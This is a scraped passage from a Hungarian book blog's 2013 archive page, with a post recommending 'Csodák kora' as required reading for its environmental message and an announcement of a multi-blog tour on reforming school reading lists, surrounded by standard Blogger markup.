<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbaoPPqSdb-OnCI4Frt-OxGcYjMBXKEIFW_md1jEmLa0GGscZDddBk5fpiczbkUTbO0-iC_t3F4PLQjzi84-df0MPmSaEMYakd3TU6gjTlvXNOwvoD4FsHXU1eQ64DSsc1_24zaXHRq9cO/s1600/5.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbaoPPqSdb-OnCI4Frt-OxGcYjMBXKEIFW_md1jEmLa0GGscZDddBk5fpiczbkUTbO0-iC_t3F4PLQjzi84-df0MPmSaEMYakd3TU6gjTlvXNOwvoD4FsHXU1eQ64DSsc1_24zaXHRq9cO/s1600/5.jpg" width="219" /></a></div>
<span class="tartalomAlap">Nem szoktam nagyon TV-t nézni, de belepillantottam a <i>Revolution</i> c. sorozatba. Ha láttátok, akkor emlékeztek arra a pillanatra, amikor a csaj előveszi a kincses bőröndjét és csak nézi-nézi a képeslapokat egy letűnt Világról? A hatalmas felhőkarcolókról, a fényekről? El tudom képzelni, hogy eljön majd az az idő, amikor nem fogjuk tudni milyen az íze a jégkrémnek. Milyen, amikor süt a Nap. Milyen az íze a dinnyének vagy akár a kenyérnek. Eltűnhet a Világunk. ... És persze, most lehet legyinteni, hogy ugyan már, ez nem holnap fog megtörténni, az meg mit érdekel minket, hogy mi lesz 100-200-1000 év múlva? De vajon ugyanígy megvonták a vállukat az emberek 100 évvel ezelőtt is? Vagy 200 éve? Amikor a jövő generáció szabadságáért harcoltak? Vagy épp 1000 évvel ezelőtt? Amikor I. István a magyar törzsekből létrehozta a magyar államot? Ők is vállat vontak? Nem. Ez csak a mai világ "vívmánya". És igen, jöhet az újabb kérdés: mit tudna változtatni ezen a folyamaton egy maroknyi ember? Nézzétek úgy a kérdést, hogy ez a maroknyi ember másképp tesz és ezzel már jót tett!</span><br />
<br />
<span class="tartalomAlap">Senki se értsen félre, nem vagyok fanatikus környezetvédő. De előbb törném le a saját kezemet, minthogy bármikor elhajítsak bármit is a természetben. És szörnyülködve sétálok, szörnyülködve veszem észre a játszótereken az elhagyott cigicsikkeket, sörös üvegeket, műanyag flakonokat vagy épp a használt óvszereket. A hányinger kerülget a gondolattól, hogyha így haladunk, akkor miben fogunk élni, járni 10 év múlva? Ti se akartok így élni, nem igaz? Ahhoz tán már késő, hogy erről le tudjuk szoktatni a fiatal felnőtteket, hogy változtatni tudjunk a hozzáállásukon, de ahhoz még nincs késő, hogy a most felnövő fiatal generáció, mentse a menthetőt. És ez rajtunk is múlik. Hogy milyen példát mutatunk, miket tanítunk meg nekik. Ebben pedig a kötelező olvasmányok is segíteni tudnak, mint sok egyéb másban is.</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG6iPorjwpb2gKugNh5rUpBKb6v9JrDn2nVKQrMwLZq5HSYstxsUb4lXdap80O5e5HWYeGpI_YTGR9FYDvIvJj9MbfCLNwgGXCMotpgZl-bXNG7Vm4iPkThJfZOYZu5x1u9Wg1OifyAy1a/s1600/1333537466.6484-1502416-f.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG6iPorjwpb2gKugNh5rUpBKb6v9JrDn2nVKQrMwLZq5HSYstxsUb4lXdap80O5e5HWYeGpI_YTGR9FYDvIvJj9MbfCLNwgGXCMotpgZl-bXNG7Vm4iPkThJfZOYZu5x1u9Wg1OifyAy1a/s1600/1333537466.6484-1502416-f.jpg" width="294" /></a></div>
<br />
<span class="tartalomAlap">Miért ajánlanám kötelező olvasmánynak akkor a <i>Csodák korá</i>t? Mert elgondolkodtat. Nem hinném, hogy innentől kezdve mindenki odafigyelne a környezete megóvására, mindenki másképp nézne a Földre, az életre, de legalább, ha már nagyon elgondolkodtatja a fiatalságot a témában, akkor már volt értelme.</span><br />
<br />
_____________<br />
<span style="font-size: x-small;">Illusztrációk forrása:</span><br />
<span style="font-size: x-small;"><a href="http://borgyogyaszatdebrecen.hu/wp-content/uploads/2012/04/b%C5%91rgy%C3%B3gy%C3%A1sz-Debrecen-2.jpg">kép</a></span><br />
<a href="http://enmg.hu/images/2013/05/K__AP20130521016.jpg"><span style="font-size: x-small;">kép</span></a><br />
<span style="font-size: x-small;"><a href="http://galeria.cdn.index.hu/kulfold/2010/11/22/napolyi_szemethelyzet/1810467_f21a342351a9d2d9cd299d92111dfea3_l.jpg">kép</a></span><br />
<span style="font-size: x-small;"><a href="http://www.demotivalo.net/pic/1333537466.6484-1502416-f.jpg?1016">kép</a></span><br />
<span style="font-size: x-small;"><a href="http://www.mindennapi.hu/upload/amaz.jpg">kép</a></span><br />
<span style="font-size: x-small;"><a href="http://pctrs.network.hu/clubpicture/4/5/6/_/oserdo_a_sziklashegysegben_456686_80385.jpg">kép&nbsp;</a> </span></div>
<script type='text/javascript'>createSnippet("summary3826173036273194950");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/a-csodak-korat-kotelezo-olvasmanynak.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/a-csodak-korat-kotelezo-olvasmanynak.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/a-csodak-korat-kotelezo-olvasmanynak.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-24T18:04:00+02:00'>június 24, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/a-csodak-korat-kotelezo-olvasmanynak.html#comment-form' onclick=''>
2 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=3826173036273194950&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=3826173036273194950&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=3826173036273194950&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=3826173036273194950&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=3826173036273194950&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=3826173036273194950&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/p%C3%B6ty%C3%B6g%C3%A9s' rel='tag'>pötyögés</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2013. június 22., szombat</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/te-miket-ajanlanal-kotelezo-olvasmanynak.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcwyfgbYjy5QYK4nywKnlQPef-f7u88DsbgkPE_DgP1tl_r27WvJWSx-J-C69ZTO6fT7DwDbW7B0wKpuk3cXjgF-3bIQSTGdnOblG_XBlvHJNqCHZoIQ-jadkhavcoGUfC6wn5WvzGbkrA/s72-c/nikinek.png",'Te miket ajánlanál kötelező olvasmánynak?'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/te-miket-ajanlanal-kotelezo-olvasmanynak.html&title=Te miket ajánlanál kötelező olvasmánynak?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/te-miket-ajanlanal-kotelezo-olvasmanynak.html&title=Te miket ajánlanál kötelező olvasmánynak?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/te-miket-ajanlanal-kotelezo-olvasmanynak.html&title=Te miket ajánlanál kötelező olvasmánynak?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/te-miket-ajanlanal-kotelezo-olvasmanynak.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcwyfgbYjy5QYK4nywKnlQPef-f7u88DsbgkPE_DgP1tl_r27WvJWSx-J-C69ZTO6fT7DwDbW7B0wKpuk3cXjgF-3bIQSTGdnOblG_XBlvHJNqCHZoIQ-jadkhavcoGUfC6wn5WvzGbkrA/s1600/nikinek.png&description=Három évvel ezelőtt már  írtam  arról, hogy vajon a kötelező olvasmányokat meg kéne-e reformálni, de most Juci bejegyzése  újra elgondolkodt...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/te-miket-ajanlanal-kotelezo-olvasmanynak.html'>
Te miket ajánlanál kötelező olvasmánynak?
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-22T19:25:00+02:00'>június 22, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/te-miket-ajanlanal-kotelezo-olvasmanynak.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary2220946638283641858'>Három évvel ezelőtt már<a href="http://azajtom.blogspot.hu/2010/11/heti-tema-1-nyilas-misi-vs-harry-potter.html"> írtam</a> arról, hogy vajon a kötelező olvasmányokat meg kéne-e reformálni, de most <a href="http://szennycimlap.blogspot.hu/2013/05/pattanj-fel-az-omnibuszra.html">Juci bejegyzése</a> újra elgondolkodtatott.<br />
<br />
Bár én minden nyáron boldogan vetettem bele magamat az aktuálisan kiadott olvasmányba, írtam az olvasónaplókat <span style="font-size: x-small;">-a kortársaim közül is csak 1-2-en trükköztek más olvasónaplójának a leadásával, vagy épp az adaptáció megnézésével-</span>, manapság mást lehet tapasztalni. Nyűggé váltak a mai fiatalok körében <span style="font-size: x-small;">(tisztelet a kivételnek persze)</span>, a többségük nem olvassa el, sőt, olvasni se szeretnek. Adódhat-e a probléma abból, hogy olyan könyveknek az olvasására "kötelezik" őket, amiket nem értenek meg, amik távol állnak tőlük, vagy épp nem is az ő korosztályuknak szólnak? Egy olyan generációról van szó, akik beleszülettek a technikai fejlődésbe, az internet, a Facebook, a mobiltelefonok korába és nem mellesleg a rendszerváltás után látták meg a napvilágot. Vajon segítene az olvasás népszerűsítésében, ha olyan könyvek lennének a kötelező, ajánlott irodalmak, amik modernebbek, jobban ebben a Világban játszódnak, jobban nekik szólnak?<br />
Juci bejegyzésének az olvasása után, ezen kattogott az agyam. Majd arra gondoltam, milyen jó lenne, ha pár blogos összefogna és kifejtenék 1-1 bejegyzésben, hogy ők konkrétan milyen könyvet ajánlanának, egy megreformált kötelező olvasmányok listájára. Csak egyet, az egyetlent. És ez meg is valósult. <span style="font-size: x-small;">:o)</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcwyfgbYjy5QYK4nywKnlQPef-f7u88DsbgkPE_DgP1tl_r27WvJWSx-J-C69ZTO6fT7DwDbW7B0wKpuk3cXjgF-3bIQSTGdnOblG_XBlvHJNqCHZoIQ-jadkhavcoGUfC6wn5WvzGbkrA/s1600/nikinek.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcwyfgbYjy5QYK4nywKnlQPef-f7u88DsbgkPE_DgP1tl_r27WvJWSx-J-C69ZTO6fT7DwDbW7B0wKpuk3cXjgF-3bIQSTGdnOblG_XBlvHJNqCHZoIQ-jadkhavcoGUfC6wn5WvzGbkrA/s1600/nikinek.png" width="145" /></a></div>
<br />
A <i>"Te miket ajánlanál kötelező olvasmánynak?"</i> egy blogos körút, amelyben 19 blogos fogja 1-1 bejegyzésben kifejteni, hogy mely könyvet ajánlaná erre a listára, mely korosztálynak és miért. Az esemény 10 héten át zajlik, jövő héttől kezdődően.<br />
<br />
<span style="font-size: x-small;"><span style="font-size: small;"><b>Frissítve:</b> utólag bővültünk több taggal! ;o)</span> </span><br />
Íme, hogy mikor, mely blogban találhattok majd ajánlót:<br />
<br />
<div style="text-align: center;">
jún. 24.-30. <a href="http://azajtom.blogspot.hu/">Könyvesem</a> - <a href="http://onlymyownfanfiction.blogspot.hu/">Csipkerózsika újratöltve</a> </div>
<div style="text-align: center;">
júl. 1.-7. <a href="http://lilyakonyvmoly.blogspot.hu/">Lily, a könyvmoly</a> - <a href="http://gaboolvas.blogspot.hu/">Gabó olvas</a> </div>
<div style="text-align: center;">
júl. 8.-14. <a href="http://www.mangaolvas.blogspot.hu/">Manga olvas</a> -
<a href="http://www.annakonyvesblogja.blogspot.hu/">Anna könyves blogja</a> </div>
<div style="text-align: center;">
júl. 15.-21. <a href="http://heavenforthebooks.blogspot.hu/">Heaven for the Books</a> - <a href="http://olvasonaplo.net/">Olvasónapló</a> - <a href="http://pillepillango.blogspot.hu/">Pillangó</a></div>
<div style="text-align: center;">
júl. 22.-28. <a href="http://kristinablogja.blogspot.hu/">Kristina blogja</a> - <a href="http://cseresznyeszilvaolvas.blogspot.hu/">Cseresznyeszilva olvas</a> -<a href="http://hiddenworldsinourworld.blogspot.hu/">Egy képzelt világ titkai</a></div>
<div style="text-align: center;">
júl. 29.- aug. 4. <a href="http://lilaboszi.blogspot.hu/">Lilaboszi könyves élményei</a> - <a href="http://www.chutiwood.blogspot.hu/">Chutiwood</a></div>
<div style="text-align: center;">
aug. 5.-11. <a href="http://mfkata-about.blogspot.hu/">MFKata gondolatai </a>- <a href="http://www.barbidolgai.blogspot.hu/">Világosvörösesbarna</a></div>
<div style="text-align: center;">
aug. 12.-18. <a href="http://konyvespolc.blog.hu/">eMBé virtuális könyvespolca</a> -<a href="http://icekid98.wordpress.com/">Icekid's world</a></div>
<div style="text-align: center;">
aug. 19.-25. <a href="http://papironprima.blogspot.hu/">Papíron príma</a> -<a href="http://konyvorszag.blogspot.hu/">Könyvország</a></div>
<div style="text-align: center;">
aug. 26.- szep.1. - <a href="http://reelkasview.blogspot.hu/">Reelka's view</a> - <a href="http://cseppkekonyvei.blogspot.hu/">Cseppke könyvei</a><br />
<br />
Tartsatok velünk, fejtsétek ki ti is a véleményeteket, ajánljatok könyveket és olvassátok az ajánlóinkat! Jó olvasást! <span style="font-size: x-small;">:o)</span></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: x-small;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-emMxSGT2QodPMXZXIjWjEmZaJClvnMrI8WKpT2IrBlo5y9hwD1waPPJn9iMttJQV7mBdwEF7sUJn5UOOByw5dTtT06wKVz4qaXZQDWgp2cnm5aeyHdprM6GhZfrwP7IVbkh-AOYUcL6e/s1600/page.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-emMxSGT2QodPMXZXIjWjEmZaJClvnMrI8WKpT2IrBlo5y9hwD1waPPJn9iMttJQV7mBdwEF7sUJn5UOOByw5dTtT06wKVz4qaXZQDWgp2cnm5aeyHdprM6GhZfrwP7IVbkh-AOYUcL6e/s1600/page.jpg" /></a></span></div>
<br />
<h3 style="text-align: center;">
<span style="font-size: small;">A bejegyzések:</span></h3>
<div style="text-align: center;">
<span style="font-size: x-small;"><span style="font-size: small;"><a href="http://azajtom.blogspot.hu/2013/06/a-csodak-korat-kotelezo-olvasmanynak.html">Könyvesem</a></span></span> | <a href="http://onlymyownfanfiction.blogspot.hu/2013/06/off-bejegyzes-mit-ajanlanek-kotelezo.html">Csipkerózsika újratöltve</a> |</div>
<div style="text-align: center;">
<a href="http://gaboolvas.blogspot.hu/2013/07/atoksori-kisertetek.html">Gabó olvas</a> | <a href="http://lilyakonyvmoly.blogspot.hu/2013/07/harry-potter-mint-kotelezo-olvasmany.html">Lily, a könyvmoly</a><br />
<a href="http://annakonyvesblogja.blogspot.hu/2013/07/te-miket-ajanlanal-kotelezo-olvasmanynak.html">Anna könyves blogja</a> | <a href="http://mangaolvas.blogspot.hu/2013/07/az-utolso-tundet-kotelezo-olvasmanynak.html">Manga olvas</a></div>
<div style="text-align: center;">
Haeven for the Books | <a href="http://olvasonaplo.net/olvasonaplo/2013/07/19/kotelezo-szeleburdisag/">Olvasónapló</a> | <a href="http://pillepillango.blogspot.hu/2013/07/fecskek-es-fruskak.html">Pillangó</a></div>
<div style="text-align: center;">
<a href="http://kristinablogja.blogspot.hu/2013/07/kotelezo-olvasmanynak-jay-asher-konyveit.html">Kristina blogja</a> | <a href="http://cseresznyeszilvaolvas.blogspot.hu/2013/07/varga-katalin-en-te-o.html">Cseresznyeszilva olvas</a> | <a href="http://hiddenworldsinourworld.blogspot.hu/2013/07/bezzeg-az-en-idomben-mint-kotelezo.html">Egy képzelt világ titkai</a> </div>
<div style="text-align: center;">
<span style="font-size: small;"><a href="http://lilaboszi.blogspot.hu/2013/07/ajanlatom-kotelezo-olvasmanynak.html">Lilaboszi könyves blogja </a>| <a href="http://chutiwood.blogspot.hu/2013/08/kotelezonek-ajanlom.html">Chutiwood</a></span><br />
<span style="font-size: small;">MFKata gondolatai | Világosvörösesbarna</span><br />
<span style="font-size: small;">eMBé virtuális könyvespolca | <a href="http://icekid98.wordpress.com/2013/08/12/voyage-of-the-dawn-treader/">Icekid's world&nbsp;</a></span><br />
<span style="font-size: small;"> <a href="http://papironprima.blogspot.hu/2013/08/kotelezo-olvasmanynak-ajanlanam-on-sai.html">Papíron príma</a> | <a href="http://konyvorszag.blogspot.hu/2013/08/te-miket-ajanlanal-kotelezo-olvasmanynak.html">Könyvország</a></span><br />
<span style="font-size: small;">Reelka's view - <a href="http://cseppkekonyvei.blogspot.hu/2013/09/blogkorut-te-mit-ajanlanal-kotelezonek.html">Cseppke könyvei</a>&nbsp; </span></div>
<span style="font-size: small;">_____________</span><br />
<span style="font-size: x-small;"><span style="font-size: small;">A bannerért köszönet <a href="http://olvasok.eu/">Móniká</a>nak! :o)&nbsp;</span></span></div>
<script type='text/javascript'>createSnippet("summary2220946638283641858");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/te-miket-ajanlanal-kotelezo-olvasmanynak.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/te-miket-ajanlanal-kotelezo-olvasmanynak.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/te-miket-ajanlanal-kotelezo-olvasmanynak.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-22T19:25:00+02:00'>június 22, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/te-miket-ajanlanal-kotelezo-olvasmanynak.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=2220946638283641858&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2220946638283641858&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2220946638283641858&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2220946638283641858&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2220946638283641858&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2220946638283641858&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/p%C3%B6ty%C3%B6g%C3%A9s' rel='tag'>pötyögés</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/uj-sorozat-magyarul-selection.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNV4LAipFYbrwuWRgPxT2LyNnCG7Mc9rTgT4A75adPI6m5ozLPR5OxzFrt0MlPm0tkBlElSdOdJQ6Nb9gApqKBa1b7yQ0p64E-Ib19sgOUwS4nP4mfea3Kl44uRljtUxS4hRsp3ZhnRYFU/s72-c/9.jpg",'Új sorozat magyarul: The Selection'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/uj-sorozat-magyarul-selection.html&title=Új sorozat magyarul: The Selection' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/uj-sorozat-magyarul-selection.html&title=Új sorozat magyarul: The Selection' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/uj-sorozat-magyarul-selection.html&title=Új sorozat magyarul: The Selection' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/uj-sorozat-magyarul-selection.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNV4LAipFYbrwuWRgPxT2LyNnCG7Mc9rTgT4A75adPI6m5ozLPR5OxzFrt0MlPm0tkBlElSdOdJQ6Nb9gApqKBa1b7yQ0p64E-Ib19sgOUwS4nP4mfea3Kl44uRljtUxS4hRsp3ZhnRYFU/s1600/9.jpg&description= A sorozat: The Selection/ A párválasztó      Könyv  #1 : A párválasztó | Műfaj: Young Adult   Itthon kiadja:  GABO Könyvkiadó | Megjelent  ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/uj-sorozat-magyarul-selection.html'>
Új sorozat magyarul: The Selection
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-22T15:13:00+02:00'>június 22, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/uj-sorozat-magyarul-selection.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary5955632204879872827'><h3 style="text-align: center;">
A sorozat: The Selection/ A párválasztó</h3>
<br />
<div class="separator" style="clear: both; text-align: center;">
